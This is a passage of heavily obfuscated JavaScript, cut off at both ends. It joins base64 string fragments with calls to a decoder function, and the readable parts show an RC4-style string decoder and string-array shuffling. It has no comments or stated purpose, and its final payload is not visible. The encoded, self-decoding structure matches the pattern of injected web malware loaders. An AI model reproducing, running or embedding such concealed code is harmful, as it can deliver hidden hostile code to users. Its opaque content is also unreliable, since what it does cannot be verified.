QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+_0x4008558x(0x1e3)+'bJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+'+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+_0x4008558x(0xd7)+_0x4008558x(0x165)+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+'XSgtMHgyKTt9bD1kZWNvZGVVUklDb21wb'+'25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7')+('dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x4008558x(0x124)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg4MDA1'+_0x4008558x(0x114)+'jQ4ZVsnZWZmQXZqJ109e30sXzB4ODAwNT'+'Y0OGVbJ2lsWU9QbSddPSEhW107fXZhciB'+_0x4008558x(0x1d5)+'Zz1fMHg4MDA1NjQ4ZVsnZWZmQXZqJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4ODAwNTY0OGVbJ1lac2JURCddPT09dW5'+_0x4008558x(0x17c)+_0x4008558x(0x158)+'1puT0pWZyddPVsweDEsMHgwLDB4MF0sdG'+_0x4008558x(0xb7)+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+_0x4008558x(0x112)+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydGU0dyTlMnXT0nW1x4Mjd8XHg'+'yMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0n'+'O307aVsncHJvdG90eXBlJ11bJ0FTVm1VY'+_0x4008558x(0xa4)+'JlZ0V4cCh0')+(_0x4008558x(0x129)+'lMnXSksaz1qWyd0ZXN0J10odGhpc1snQk'+'hsemdtJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x4008558x(0x15d)+_0x4008558x(0xcd)+'Ghpc1snVE55cGx6J10oayk7fSxpWydwcm'+'90b3R5cGUnXVsnVE55cGx6J109ZnVuY3R'+_0x4008558x(0x163)+'dHVybiBqO3JldHVybiB0aGlzWydjVGtie'+_0x4008558x(0x10a)+'dwcm90b3R5cGUnXVsnY1RrYnlUJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+_0x4008558x(0xd4)+'TtrPGw7aysrKXt0aGlzWydabk9KVmcnXV'+_0x4008558x(0x18a)+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+_0x4008558x(0x1bd)+'m4gaih0aGlzWydabk9KVmcnXVsweDBdKT'+_0x4008558x(0xe3)+'WbVVjJ10oKSxfMHg4MDA1NjQ4ZVsnWVpz'+'YlREJ109ISFbXTt9Yz1fMHg4MDA1NjQ4Z'+'VsnSWJtRUV5J10oYyxiKSxfMHg4MDA1Nj'+_0x4008558x(0xd5)+'jPWc7cmV0dXJuIGM7fShmdW5jdGlvbihh'+_0x4008558x(0x185)+'WxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2'+_0x4008558x(0xa1)+'yc2VJbnQoSigweDNiYywnNnpsbCcpKStw'+'YXJzZUludChKKDB4M2FhLCcxZXJxJykpK'+'3BhcnNlSW50KEooMHgzNzYsJ0FvMWgnKS'+'kqcGFyc2VJ')+('bnQoSigweDMwYywnaWokRycpKSstcGFyc'+'2VJbnQoSigweDIwNywna3FASScpKSotcG'+'Fyc2VJbnQoSigweDNmYSwnJDQhdicpKSt'+'wYXJzZUludChKKDB4Mzg4LCc2emxsJykp'+'KnBhcnNlSW50KEooMHgyZGIsJzR0YnInK'+_0x4008558x(0x100)+'gnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x4008558x(0xe7)+'B4MmNkMTYpLCFmdW5jdGlvbigpe3ZhciB'+_0x4008558x(0xef)+_0x4008558x(0x18f)+'CMnKStLKDB4MzgxLCc0dGJyJyksZFtLKD'+'B4NGFlLCddVDZBJyldPUsoMHgxYWMsJ2t'+_0x4008558x(0xaa)+'eDM5NywncmpvcCcpK0soMHgyNmMsJ3Jqb'+'3AnKStLKDB4MzY2LCdBSHgkJyksZFtLKD'+_0x4008558x(0x1d3)+'scyl7cmV0dXJuIHEhPT1zO30sZFtLKDB4'+'M2MxLCdzcVhFJyldPUsoMHgzZDAsJzVpW'+'XInKStLKDB4MmZiLCd1MHAjJyksZFtLKD'+'B4MzRkLCclUCFeJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sZFtLKDB4'+'MjQ5LCcxcmhIJyldPUsoMHg0YjUsJzUlV'+'k0nKSsndCcsZFtLKDB4MWU0LCd5OGlvJy'+'ldPUsoMHg0NTQsJ2g0a1MnKStLKDB4MmJ'+'iLCc2emxsJyksZFtLKDB4MzliLCd5bHhx'+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+_0x4008558x(0xfd)+'ldPWZ1bmN0')+('aW9uKHEpe3JldHVybiBxKCk7fSxkW0soM'+'Hg0NTMsJ3poaHQnKV09ZnVuY3Rpb24ocS'+'xzLHQpe3JldHVybiBxKHMsdCk7fSxkW0s'+_0x4008558x(0x109)+'cSxzKXtyZXR1cm4gcTxzO30sZFtLKDB4N'+'DMwLCcxZXJxJyldPWZ1bmN0aW9uKHEscy'+_0x4008558x(0x10b)+'xLCcxKG8kJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sZFtLKDB4M2NmL'+'Cc4bVZSJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHE+PXM7fSxkW0soMHg0Y2UsJ1F'+'iRW0nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcTw9czt9LGRbSygweDJkOSwnZ0VeJ'+'CcpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0soMHgzMzQsJ2g0a1MnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1z'+'O30sZFtLKDB4MmQ2LCckNCF2JyldPUsoM'+_0x4008558x(0x16b)+'JKJykrSygweDNjNSwnczhXZScpK0soMHg'+_0x4008558x(0x130)+'JykrSygweDQwNCwnOG1WUicpK0soMHgzO'+'DQsJ1dFWUgnKStLKDB4MjE2LCcxKG8kJy'+'krSygweDFkMiwnMShvJCcpK0soMHg0Mjg'+'sJ25vQEUnKStLKDB4M2Q0LCdVbCNmJykr'+'J10nLGRbSygweDNmMCwnQW8xaCcpXT1LK'+_0x4008558x(0x1e2)+'BwIycpK0soMHg0MjcsJzFlcnEnKStLKDB'+'4MWZmLCdVbCNmJykrSygweDI1OSwndUlu'+'JScpK0soMHgzYzgsJ3VJbiUnKStLKDB4M'+_0x4008558x(0x121)+'cpK0soMHgz')+('OTUsJ2ooRVgnKStLKDB4MzM4LCdzOFdlJ'+'ykrSygweDQ3YywnaihFWCcpK0soMHgzM2'+'MsJ0pXQkonKStLKDB4M2RlLCdrcUBJJyk'+'rSygweDRjMSwnXVQ2QScpK0soMHg0OTMs'+'J3NxWEUnKSsnWCcsZFtLKDB4MmU1LCdnR'+'V4kJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x4008558x(0x1d8)+'nKV09SygweDQ1OCwnbm9ARScpK0soMHgx'+_0x4008558x(0x126)+'ykrSygweDI4YSwnXVQ2QScpK0soMHgyMz'+_0x4008558x(0xcc)+'rSygweDI4MiwndUluJScpK0soMHgyNmQs'+'JzFlcnEnKStLKDB4NDBmLCchN0lDJykrS'+'ygweDNlMywnWyYwSicpK0soMHg0YzIsJ1'+'lqeEAnKStLKDB4MmQ1LCdzcVhFJykrSyg'+'weDE5YiwnWWp4QCcpK0soMHgxOTksJzZ6'+'bGwnKStLKDB4MzczLCd1MHAjJykrSygwe'+'DNjNCwnV0VZSCcpK0soMHgxOWMsJzVDKV'+'snKStLKDB4NGFjLCdyam9wJykrSygweDI'+'zZiwneWx4cScpK0soMHgzZWIsJyokVkMn'+'KStLKDB4MmZmLCcxbVpXJykrSygweDQyY'+'iwnWyYwSicpK0soMHg0YjcsJ3k4aW8nKS'+'tLKDB4NDQ1LCcqJFZDJykrSygweDMxZSw'+_0x4008558x(0xc7)+'KDB4MTlhLCdqKEVYJykrSygweDFkNCwna'+'WokRycpK0soMHgzMzUsJzFyaEgnKStLKD'+_0x4008558x(0x120)+'sUicpK0soMHgyMTcsJzZ6bGwnKStLKDB4'+'MWExLCdnZ3U1JykrSygweDQ1NiwndUluJ'+'ScpK0soMHgyMzIsJyQ0IXYnKStLKDB4Mj'+'VlLCddemxS')+(_0x4008558x(0x145)+'GYsJzZnNlcnKStLKDB4NDVlLCd0NUJxJy'+'krSygweDM4YiwnNmc2VycpK0soMHg0MDE'+'sJ3Jqb3AnKStLKDB4MWRhLCc1S0RpJykr'+'SygweDJjMCwndTUpYycpK0soMHgzMDQsJ'+_0x4008558x(0x1b1)+'gweDNhZSwndTUpYycpK0soMHg0NmUsJ0F'+'IeCQnKStLKDB4MzlkLCd5bHhxJykrSygw'+_0x4008558x(0x105)+'lcnKStLKDB4MzJiLCdnRV4kJykrSygweD'+'E4ZSwnaURYVycpK0soMHg0NjMsJzZnNlc'+'nKStLKDB4MmIzLCd0NUJxJykrSygweDQw'+_0x4008558x(0xd1)+_0x4008558x(0x161)+'wnMXJoSCcpK0soMHg0N2QsJ1smMEonKSt'+'LKDB4M2U5LCd5bHhxJykrSygweDNiNSwn'+'NSVWTScpK0soMHgzMGUsJ3k4aW8nKStLK'+'DB4M2UyLCckNCF2JykrSygweDIzNSwnem'+'hodCcpK0soMHgxZDMsJ2lEWFcnKStLKDB'+_0x4008558x(0x1d9)+'cScpK0soMHgyZjgsJ116bFInKStLKDB4M'+'zFjLCcxcmhIJykrSygweDI0MiwnZ0VeJC'+_0x4008558x(0x154)+'kLCc2emxsJykrSygweDMxNCwnJVAhXicp'+'K0soMHg0YTYsJ1smMEonKStLKDB4MmY1L'+'Cd6aGh0JykrSygweDQxOSwndTUpYycpK0'+_0x4008558x(0x141)+_0x4008558x(0x15c)+'MHgzNjIsJyRAKGQnKStLKDB4M2UwLCdXR'+'VlIJykrSygweDQ1YywndTBwIycpK0soMH'+_0x4008558x(0x146))+('aW8nKStLKDB4M2JkLCc1aVlyJykrSygwe'+'DNjZSwnJVAhXicpK0soMHgxYzMsJ2dndT'+'UnKStLKDB4MWIyLCc2ZzZXJykrSygweDM'+'xMSwndTBwIycpK0soMHg0YTcsJ2dndTUn'+_0x4008558x(0x1d6)+'iwnNUMpWycpK0soMHg0MjMsJzhtVlInKS'+_0x4008558x(0x1aa)+'nMXJoSCcpK0soMHgyOTMsJ3U1KWMnKStL'+'KDB4MjA2LCcxcmhIJykrSygweDI5NSwnc'+'zhXZScpK0soMHgzMGQsJ1VsI2YnKStLKD'+_0x4008558x(0x166)+'hdicpK0soMHgxYzIsJ3VJbiUnKStLKDB4'+'MjFlLCdXRVlIJykrSygweDFhYiwnUWJFb'+'ScpK0soMHgzYjQsJ3VJbiUnKStLKDB4Mz'+'I4LCdRYkVtJykrSygweDI4NSwnXXpsUic'+'pK0soMHgzMTYsJ1dFWUgnKStLKDB4NDM4'+'LCdKV0JKJykrSygweDIzMywnMW1aVycpK'+'0soMHgzNTUsJzVDKVsnKStLKDB4MjNkLC'+'dmWSFkJykrSygweDQwNiwnITdJQycpK0s'+'oMHg0NWIsJ2dndTUnKStLKDB4NDljLCc4'+'bVZSJykrSygweDFiMywnMShvJCcpK0soM'+'HgxOWQsJ1lqeEAnKStLKDB4M2NhLCdBSH'+'gkJykrSygweDRiMSwndTBwIycpK0soMHg'+_0x4008558x(0x178)+'JykrSygweDRhZiwnbm9ARScpK0soMHgzY'+'zksJ25vQEUnKStLKDB4MWNjLCdzcVhFJy'+'krSygweDMxMiwncmpvcCcpK0soMHgyYWY'+_0x4008558x(0x1cf)+'SygweDM4ZCwnSldCSicpK0soMHgyNGIsJ'+'1dFWUgnKStLKDB4MWM1LCdyam9wJykrSy'+'gweDI2Mywn')+('T3NKdycpK0soMHg0MTgsJ0ZtIXonKStLK'+'DB4NDYwLCd1MHAjJykrSygweDM4OSwnT3'+'NKdycpK0soMHgyY2MsJ2dFXiQnKStLKDB'+'4MWJkLCckQChkJykrSygweDI2NCwnT3NK'+'dycpK0soMHgyZTgsJ2dndTUnKStLKDB4N'+'DY0LCddVDZBJykrSygweDM0OCwnNmc2Vy'+'cpK0soMHgyMmUsJ3M4V2UnKStLKDB4MjI'+'yLCcxKG8kJykrSygweDJiYSwnaihFWCcp'+'K0soMHgyMTAsJ2g0a1MnKStLKDB4MjA5L'+_0x4008558x(0xce)+'soMHgzMTAsJzFtWlcnKStLKDB4NDQxLCd'+'paiRHJykrSygweDM2MywnKiRWQycpK0so'+'MHg0MGUsJ0pXQkonKStLKDB4M2IzLCdBS'+_0x4008558x(0x1b2)+_0x4008558x(0x12a)+'lJykrSygweDMyYywnZ0VeJCcpK0soMHgz'+'MzcsJ116bFInKStLKDB4M2EwLCdBbzFoJ'+_0x4008558x(0x167)+_0x4008558x(0xc2)+_0x4008558x(0xc4)+'J25vQEUnKStLKDB4MzdhLCdzcVhFJykrS'+_0x4008558x(0x1e1)+_0x4008558x(0x159)+'weDQ0NCwnczhXZScpK0soMHgzNDMsJ2ZZ'+'IWQnKStLKDB4NGM1LCd5bHhxJykrSygwe'+'DJkYywnNSVWTScpK0soMHg0MDAsJzhtVl'+_0x4008558x(0x16c)+'iZiwnNWlZcicpK0soMHgzODcsJ2ZZIWQn'+'KStLKDB4Mjk0LCddVDZBJykrSygweDJiN'+_0x4008558x(0xeb)+'tLKDB4MWUz')+('LCcqJFZDJykrSygweDFhMywnRm0heicpK'+'0soMHgyMDEsJzFlcnEnKStLKDB4MzUzLC'+'c1QylbJykrSygweDJiNCwndUluJScpK0s'+_0x4008558x(0x152)+'b0BFJykrSygweDQ3NSwnc3FYRScpK0soM'+'HgzZjQsJyQ0IXYnKStLKDB4MmVkLCdyam'+'9wJykrSygweDIxNSwnMWVycScpK0soMHg'+_0x4008558x(0x15e)+'JykrSygweDRiOSwnXXpsUicpK0soMHg0N'+_0x4008558x(0xb4)+'krSygweDI4MCwnWWp4QCcpK0soMHgxOTc'+_0x4008558x(0x179)+'SygweDQxYywnaihFWCcpK0soMHgyY2IsJ'+'0pXQkonKStLKDB4NDkwLCdKV0JKJykrSy'+'gweDRiYSwnVWwjZicpK0soMHgzYmUsJ1F'+'iRW0nKSsoSygweDI0ZiwnQW8xaCcpK0so'+_0x4008558x(0xba)+'CF2JykrSygweDQwMiwnXXpsUicpK0soMH'+'gzYjIsJzEobyQnKStLKDB4MjRkLCc0dGJ'+_0x4008558x(0x135)+'MzIsJ3Q1QnEnKStLKDB4MjUxLCc1QylbJ'+_0x4008558x(0x186)+'QsJzVLRGknKStLKDB4MjczLCdVbCNmJyk'+_0x4008558x(0x1ce)+_0x4008558x(0x1ad)+'ygweDJiNSwna1FFbCcpK0soMHgyZTYsJz'+'FlcnEnKStLKDB4MWJhLCc1S0RpJykrSyg'+'weDMwOSwnXVQ2QScpK0soMHgzYTMsJ1Fi'+'RW0nKStLKDB4MzFkLCdqKEVYJykrSygwe'+'DFhNiwnRm0heicpK0soMHgyMzcsJ0pXQk'+_0x4008558x(0xe6))+('MjJiLCdBbzFoJykrSygweDQ2NywnV0VZS'+'CcpK0soMHgzZWYsJ2dndTUnKStLKDB4Mz'+'UwLCc1aVlyJykrSygweDQ3OSwnc3FYRSc'+'pK0soMHgxYjcsJ2txQEknKStLKDB4M2Zk'+_0x4008558x(0x1c5)+_0x4008558x(0x156)+_0x4008558x(0xdc)+_0x4008558x(0x162)+'V0JKJykrSygweDQzZiwndUluJScpK0soM'+'HgyOTIsJ2lEWFcnKStLKDB4MWY1LCchN0'+'lDJykrSygweDQ1OSwnVWwjZicpK0soMHg'+_0x4008558x(0x10d)+_0x4008558x(0x1bb)+'mMsJ2lqJEcnKStLKDB4MzQ1LCdoNGtTJy'+_0x4008558x(0xe0)+'sJ3UwcCMnKStLKDB4NDM5LCdBbzFoJykr'+'SygweDI5Nywnbm9ARScpK0soMHgyYjIsJ'+_0x4008558x(0x1de)+'gweDJhOCwnZlkhZCcpK0soMHgzNWEsJ0F'+'vMWgnKStLKDB4M2Y2LCcxcmhIJykrSygw'+_0x4008558x(0x187)+'kMnKStLKDB4MjljLCc1S0RpJykrSygweD'+'QwZCwnRm0heicpK0soMHg0M2QsJyQ0IXY'+'nKStLKDB4MmFkLCddVDZBJykrSygweDIx'+'YywnRm0heicpK0soMHgyNWQsJzhtVlInK'+'StLKDB4MWQ1LCdzOFdlJykrSygweDRiZC'+'wnNUtEaScpK0soMHgyYmQsJ3M4V2UnKSt'+'LKDB4MTlmLCc1aVlyJykrSygweDQzZSwn'+'JDQhdicpK0soMHg0MWYsJzUlVk0nKStLK'+'DB4NDk0LCdnZ3U1JykrSygweDQzYSwnMS'+'hvJCcpK0so')+(_0x4008558x(0xa6)+'W4lJykrSygweDQ3MCwnT3NKdycpK0soMH'+'gzYTIsJ2tRRWwnKStLKDB4MTg2LCdoNGt'+'TJykrSygweDNmMywnJDQhdicpK0soMHg0'+'OGUsJ0pXQkonKStLKDB4MWUxLCchN0lDJ'+_0x4008558x(0x10c)+'MsJ3U1KWMnKStLKDB4NGE5LCdVbCNmJyk'+'rSygweDJiOSwncmpvcCcpK0soMHgxZGIs'+'JzFlcnEnKStLKDB4M2E0LCdqKEVYJykrS'+_0x4008558x(0x1d4)+_0x4008558x(0x134)+'weDFmMywnZ2d1NScpK0soMHgzYzIsJzVL'+'RGknKStLKDB4MWI2LCd6aGh0JykrSygwe'+'DI3OCwnemhodCcpK0soMHgzNzksJ2lEWF'+'cnKStLKDB4MWMwLCc2emxsJykrSygweDN'+'kOCwnMXJoSCcpK0soMHg0Y2IsJyRAKGQn'+'KStLKDB4MmQ3LCdZanhAJykrSygweDIxZ'+'iwnemhodCcpK0soMHgxZWQsJ116bFInKS'+'tLKDB4NDk5LCdVbCNmJykrSygweDIwMiw'+'nMXJoSCcpK0soMHgxYWYsJzVLRGknKStL'+'KDB4MzRiLCc1S0RpJykrSygweDE5NCwnc'+'3FYRScpK0soMHgxZDksJzVDKVsnKStLKD'+'B4MzA1LCdZanhAJykrSygweDIxMywndUl'+'uJScpK0soMHgyNDUsJ2ooRVgnKStLKDB4'+'MzU3LCdzcVhFJykrSygweDRiMiwndDVCc'+_0x4008558x(0x16f)+_0x4008558x(0x17d)+_0x4008558x(0x174)+'ZXR1cm4gcStzO30sZFtLKDB4M2ZiLCdzc'+'VhFJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9')+('LGRbSygweDJlMCwnQW8xaCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxK3M7fSxkW0'+'soMHgzNmMsJzFbbTgnKV09ZnVuY3Rpb24'+_0x4008558x(0x17f)+'MTkxLCddVDZBJyldPUsoMHgzM2QsJ2g0a'+_0x4008558x(0x1b9)+'cpXT1LKDB4MmE2LCdyam9wJykrSygweDJ'+'lYiwnV0VZSCcpK0soMHgzYzYsJzEobyQn'+'KStLKDB4M2NiLCdPc0p3JykrSygweDNlM'+'SwnWWp4QCcpK0soMHg0NGIsJzhtVlInKS'+'tLKDB4NDRjLCc4bVZSJykrSygweDM2MCw'+'nQUh4JCcpK0soMHgyZGYsJ2txQEknKStL'+'KDB4MjI3LCcxKG8kJykrSygweDRhYiwnb'+_0x4008558x(0x13e)+'B4MjM0LCd1MHAjJykrSygweDNkMywnbm9'+'ARScpK0soMHgxZjgsJ116bFInKStLKDB4'+'MjhjLCc2ZzZXJykrSygweDE5NiwnaURYV'+_0x4008558x(0x171)+'JlLCc1aVlyJykrSygweDI3NywneWx4cSc'+'pK0soMHg0NDAsJ2dndTUnKStLKDB4MjI5'+'LCddVDZBJykrSygweDM0OSwnWWp4QCcpK'+'0soMHgyNDgsJyQ0IXYnKStLKDB4MjY2LC'+'d1NSljJykrSygweDFiYywnKiRWQycpK0s'+'oMHgzZDEsJyRAKGQnKStLKDB4MmE1LCck'+'NCF2JykrSygweDFjYSwna1FFbCcpK0soM'+'HgyZDQsJ0FvMWgnKStLKDB4MmM3LCd1NS'+'ljJykrSygweDFjOCwnaDRrUycpK0soMHg'+_0x4008558x(0x1be)+_0x4008558x(0x197)+'WUsJzhtVlInKStLKDB4MWIxLCcxW204Jy'+'krSygweDMw')+('MywnNmc2VycpK0soMHgzODIsJ3NxWEUnK'+'StLKDB4MWIwLCdrUUVsJykrSygweDRjOS'+'wnJEAoZCcpK0soMHgyNTAsJ1VsI2YnKSt'+'LKDB4Mjc0LCddVDZBJykrSygweDJjZCwn'+'UWJFbScpK0soMHgyMDQsJzUlVk0nKStLK'+'DB4NDUxLCdub0BFJykrSygweDJkMiwnaD'+'RrUycpK0soMHgzNDQsJ0pXQkonKStLKDB'+'4MmQzLCdpRFhXJykrSygweDI4OCwnMXJo'+'SCcpK0soMHgzODMsJzEobyQnKStLKDB4M'+_0x4008558x(0x1cc)+'cpK0soMHgyMzgsJ116bFInKStLKDB4M2Y'+'yLCcxbVpXJykrSygweDI0MCwnITdJQycp'+'K0soMHgzN2IsJzZ6bGwnKStLKDB4NDRhL'+'CdnRV4kJykrSygweDIwMCwncmpvcCcpK0'+'soMHgxYzQsJzFyaEgnKStLKDB4MWJmLCd'+'demxSJykrSygweDM5YSwnNWlZcicpK0so'+_0x4008558x(0x192)+'FdlJykrSygweDJmNCwnWyYwSicpK0soMH'+'gzZDYsJ1VsI2YnKStLKDB4MjlmLCcxcmh'+_0x4008558x(0xf3)+'M2YsJzZ6bGwnKStLKDB4NDIwLCc2ZzZXJ'+'ykrSygweDFiYiwnITdJQycpK0soMHgyYz'+_0x4008558x(0x1d2)+'rSygweDQyMiwnNUMpWycpK0soMHgyOTgs'+_0x4008558x(0x175)+'ygweDJjMSwnQW8xaCcpK0soMHg0Y2QsJ0'+'ZtIXonKStLKDB4NDczLCdpaiRHJykrSyg'+'weDFlNiwnSldCSicpK0soMHgxYTgsJ1Vs'+'I2YnKStLKDB4MWRkLCdXRVlIJykrSygwe'+'DFmYiwnVWwjZicpK0soMHgyZDgsJ3Q1Qn'+'EnKStLKDB4')+('NDhkLCc0dGJyJykrSygweDMwMCwnOG1WU'+_0x4008558x(0x147)+'lhLCcxW204JykrSygweDJmMCwneWx4cSc'+_0x4008558x(0x137)+_0x4008558x(0xcb)+'0soMHg0YWQsJ1lqeEAnKStLKDB4M2Q1LC'+'drUUVsJykrSygweDNkMiwneThpbycpK0s'+'oMHgzZDcsJ09zSncnKStLKDB4NDY4LCdZ'+'anhAJykrSygweDQ3YiwnQUh4JCcpK0soM'+'HgxZmQsJ2g0a1MnKStLKDB4MjI4LCdrcU'+'BJJykrSygweDNjMCwnMVttOCcpK0soMHg'+'0YjgsJ3lseHEnKStLKDB4MWVhLCddemxS'+_0x4008558x(0x183)+'TIsJ25vQEUnKStLKDB4NDdlLCckNCF2Jy'+'krSygweDQ3OCwnMXJoSCcpK0soMHgzNWQ'+'sJzFlcnEnKStLKDB4NDFlLCd1SW4lJykr'+'SygweDI3MiwnXVQ2QScpK0soMHg0OWIsJ'+'0ZtIXonKStLKDB4MzIxLCd1SW4lJykrSy'+_0x4008558x(0x12f)+_0x4008558x(0xb5)+'eDNkYywnemhodCcpK0soMHgyNWIsJ0pXQ'+'konKStLKDB4NDQ3LCdPc0p3JykrSygweD'+'JjYSwnNSVWTScpK0soMHgzZjksJ0pXQko'+'nKStLKDB4NDRmLCdrcUBJJykrSygweDM4'+'YSwnbm9ARScpK0soMHg0ODMsJ2lEWFcnK'+'StLKDB4MjA1LCdmWSFkJykrSygweDM0YS'+'wnaURYVycpK0soMHgzNTEsJ3Jqb3AnKSt'+'LKDB4MjgzLCdpRFhXJykrSygweDNiYSwn'+'eWx4cScpK0soMHg0NmMsJ2g0a1MnKStLK'+'DB4M2I5LCdrcUBJJykrSygweDI5OSwnMS'+'hvJCcpK0so')+('MHgzNzQsJ2ZZIWQnKStLKDB4NDJkLCd5b'+'HhxJykrSygweDFmMCwndTBwIycpK0soMH'+'gxOGMsJ3Jqb3AnKStLKDB4MWM3LCdrUUV'+'sJykrSygweDQ5NSwnMShvJCcpK0soMHgx'+'Y2IsJ3UwcCMnKStLKDB4MzhlLCc4bVZSJ'+_0x4008558x(0x12b)+'MsJ1dFWUgnKStLKDB4MzlmLCdBSHgkJyk'+_0x4008558x(0xfc)+'JyokVkMnKStLKDB4MzBiLCc1aVlyJykrS'+'ygweDIzYywnITdJQycpK0soMHgzMTgsJ1'+'VsI2YnKStLKDB4MzY0LCclUCFeJykrSyg'+'weDI5MSwnKiRWQycpK0soMHgxOGYsJ2ZZ'+'IWQnKStLKDB4MzBmLCd1NSljJykrSygwe'+'DI0MSwncmpvcCcpK0soMHgyN2YsJyE3SU'+'MnKStLKDB4MzI5LCc2ZzZXJykrSygweDI'+'zZSwnJEAoZCcpK0soMHgyNzAsJ1VsI2Yn'+_0x4008558x(0x1b0)+'SwnNUMpWycpK0soMHgyM2IsJzZnNlcnKS'+'tLKDB4MzJhLCd1SW4lJykrSygweDIxNCw'+'nNUMpWycpK0soMHg0ODYsJ3M4V2UnKStL'+'KDB4MjQ0LCdBbzFoJykrSygweDQ4ZiwnN'+'SVWTScpK0soMHg0YzMsJ1lqeEAnKStLKD'+'B4NDc0LCd6aGh0JykrSygweDFiOSwnSld'+_0x4008558x(0x122)+'MzZlLCdrcUBJJykrSygweDQ2YSwnXXpsU'+'icpK0soMHgyYWIsJ2lqJEcnKStLKDB4Mj'+'FiLCdzcVhFJykrSygweDQxYiwnNUMpWyc'+'pK0soMHgyN2IsJ1VsI2YnKStLKDB4NDZk'+'LCdnRV4kJykrSygweDJmZSwnNSVWTScpK'+'0soMHg0OWYsJ3NxWEUnKStLKDB4M2RkLC'+'d5bHhxJykr')+('SygweDNhNywnJDQhdicpK0soMHgzNjUsJ'+'yRAKGQnKStLKDB4NDFhLCc0dGJyJykrSy'+'gweDFjMSwnNSVWTScpK0soMHgyZGEsJzE'+_0x4008558x(0x1c3)+'eDQ0ZCwnKiRWQycpK0soMHg0NTUsJ2tRR'+_0x4008558x(0x11c)+'NmMSwndDVCcScpK0soMHg0YTIsJzhtVlI'+_0x4008558x(0x1c4)+_0x4008558x(0x1a4)+'StLKDB4MWE0LCc2emxsJykrSygweDNhNi'+'wnaDRrUycpK0soMHgxOGIsJ1FiRW0nKSt'+_0x4008558x(0x17e)+'QW8xaCcpK0soMHg0NGUsJzZnNlcnKStLK'+_0x4008558x(0xf2)+'d1NScpKyhLKDB4MjU0LCc2ZzZXJykrSyg'+'weDJlMywnZ2d1NScpK0soMHgyY2YsJ3ls'+'eHEnKStLKDB4MmM0LCcqJFZDJykrSygwe'+'DRiZSwnJEAoZCcpK0soMHgyOWIsJ0ZtIX'+'onKStLKDB4MjhlLCdzOFdlJykrSygweDM'+'yMCwnRm0heicpK0soMHgyN2UsJzhtVlIn'+_0x4008558x(0x123)+_0x4008558x(0xd3)+_0x4008558x(0xaf)+'nMVttOCcpK0soMHgyMWQsJ1FiRW0nKStL'+_0x4008558x(0x1e0)+'mc2VycpK0soMHgzOGMsJ2tRRWwnKStLKD'+'B4MTg4LCdoNGtTJykrSygweDFkOCwnKiR'+'WQycpK0soMHgzZGIsJzVpWXInKStLKDB4'+'NGNhLCdzcVhFJykrSygweDM3ZSwnNUtEa'+'ScpK0soMHg0YjQsJyRAKGQnKStLKDB4Mj'+'BjLCddVDZB')+('JykrSygweDI4YiwnV0VZSCcpK0soMHgzM'+'jIsJ3Q1QnEnKStLKDB4MjBlLCc4bVZSJy'+'krSygweDI2ZiwnWWp4QCcpK0soMHgxZjc'+'sJzFtWlcnKStLKDB4NDE1LCdRYkVtJykr'+'SygweDJiYywndTUpYycpK0soMHgyYjAsJ'+'zVDKVsnKStLKDB4M2RhLCd5bHhxJykrSy'+'gweDNhOSwnNUMpWycpK0soMHgzNDAsJ3V'+'JbiUnKStLKDB4M2U0LCchN0lDJykrSygw'+_0x4008558x(0xcf)+'iQnKStLKDB4MjEyLCdzcVhFJykrSygweD'+'I3YSwnZ2d1NScpK0soMHgyMWEsJ09zSnc'+'nKStLKDB4MWI4LCdnRV4kJykrSygweDFh'+'NywnNHRicicpK0soMHg0MGMsJzFlcnEnK'+_0x4008558x(0x19e)+'wnQW8xaCcpK0soMHg0OTYsJ2lEWFcnKSt'+'LKDB4MzNlLCd1NSljJykrSygweDRhMCwn'+'aURYVycpK0soMHgxYWEsJ3k4aW8nKStLK'+'DB4Mz